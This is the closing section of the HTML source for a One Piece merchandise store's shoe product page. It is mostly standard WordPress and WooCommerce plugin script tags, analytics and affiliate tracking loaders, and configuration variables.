var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece Shoes: Luffy Reze Shoes","product_id":"19002","variant_id":"19002","url":"https:\/\/onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg","price":"94.95","categories":["One Piece Charactors","One Piece Cloth","One Piece Shoes"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->